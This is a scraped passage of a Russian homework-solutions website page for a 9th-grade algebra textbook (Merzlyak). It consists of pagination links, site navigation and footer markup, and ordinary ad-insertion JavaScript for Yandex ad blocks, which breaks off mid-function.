href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-18.html">18</a></div>
<div class="section">Задание 3</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-18.html">18</a></div>
<div class="section">Задание 4</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-18.html">18</a></div>
<div class="section">Задание 5</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-18.html">18</a></div>
<div class="section">Задание 6</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-18.html">18</a></div>
<div class="fpm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[301960] = "<!-- Yandex.RTB R-A-6979698-1 --><div id=\"yandex_rtb_R-A-6979698-1\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-1\",\"renderTo\": \"yandex_rtb_R-A-6979698-1\"})})<\/scr"+"ipt>";
cachedBlocksArray[301965] = "<!-- Yandex.RTB R-A-6979698-2 --><div id=\"yandex_rtb_R-A-6979698-2\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-2\",\"renderTo\": \"yandex_rtb_R-A-6979698-2\"})})<\/scr"+"ipt><!-- Yandex.RTB R-A-6979698-3 --><div id=\"yandex_rtb_R-A-6979698-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-3\",\"renderTo\": \"yandex_rtb_R-A-6979698-3\"})})<\/scr"+"ipt>";
cachedBlocksArray[301961] = "<!-- Yandex.RTB R-A-6979698-6 --><div id=\"yandex_rtb_R-A-6979698-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-6\",\"renderTo\": \"yandex_rtb_R-A-6979698-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[301966] = "<!-- Yandex.RTB R-A-6979698-8 --><div id=\"yandex_rtb_R-A-6979698-8\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-8\",\"renderTo\": \"yandex_rtb_R-A-6979698-8\"})})<\/scr"+"ipt>";
cachedBlocksArray[301962] = "<!-- Yandex.RTB R-A-6979698-10 --><div id=\"yandex_rtb_R-A-6979698-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-10\",\"renderTo\": \"yandex_rtb_R-A-6979698-10\"})})<\/scr"+"ipt>";
cachedBlocksArray[301964] = "<!-- Yandex.RTB R-A-6979698-12 --><div id=\"yandex_rtb_R-A-6979698-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-12\",\"renderTo\": \"yandex_rtb_R-A-6979698-12\"})})<\/scr"+"ipt>";
</script>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>



	<nav class="navigation post-navigation" aria-label="Еще статьи">
		<h2 class="screen-reader-text">Еще статьи</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-190.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Предыдущая запись</span><span class="post-title">Номер 190 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div><div class="nav-next"><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-192.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Следующая запись</span><span class="post-title">Номер 192 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Вам также может понравиться</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5346 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-109.html" rel="bookmark">Вопросы к странице 109- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:25:02+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5203 post type-post status-publish format-standard hentry category-gdz category-biologiya category-biologiya-9-klass-uchebnik-pasechnik entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/biologiya/biologiya-9-klass-uchebnik-pasechnik/9-biologiya-uch-pasechnik-vopr-k-par-29.html" rel="bookmark">Вопросы к параграфу 29- ГДЗ Биология 9 класс Учебник Пасечник, Каменский, Швецов</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-06-26T17:39:48+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>26.06.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5212 post type-post status-publish format-standard hentry category-gdz category-biologiya category-biologiya-9-klass-uchebnik-pasechnik entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/biologiya/biologiya-9-klass-uchebnik-pasechnik/9-biologiya-uch-pasechnik-vopr-k-par-38.html" rel="bookmark">Вопросы к параграфу 38- ГДЗ Биология 9 класс Учебник Пасечник, Каменский, Швецов</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-06-26T17:39:48+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>26.06.2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
